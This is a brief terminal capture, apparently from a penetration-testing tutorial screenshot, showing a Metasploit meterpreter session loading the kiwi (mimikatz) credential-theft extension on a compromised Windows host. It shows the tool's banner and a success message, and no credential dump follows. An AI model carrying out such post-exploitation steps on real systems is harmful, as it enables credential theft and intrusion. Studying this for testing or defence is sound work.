 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

[!] Loaded x86 Kiwi on an x64 architecture.

Success.
meterpreter >